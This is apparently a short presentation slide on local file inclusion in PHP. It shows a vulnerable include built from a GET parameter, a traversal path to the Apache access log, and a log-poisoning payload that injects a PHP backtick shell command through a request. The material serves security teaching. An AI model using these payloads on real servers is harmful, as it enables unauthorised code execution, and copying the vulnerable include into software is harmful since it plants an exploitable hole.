 LFI exploitation
Find log ﬁle and insert your code via
special crafted request
...
include '/var/www/'.$_GET['ﬁle'];
...
index.php
?ﬁle=../../../var/log/
apache2/access.log
Many apps has log ﬁles with user's data
from incoming requests, mail for
example
1.4.7.7 - - [28/Mar/2016:10:22:04 -0300] "GET /?a=<?=@`$c`?> HTTP/1.0" 200
access.log
?a=<?@`$c`?>
 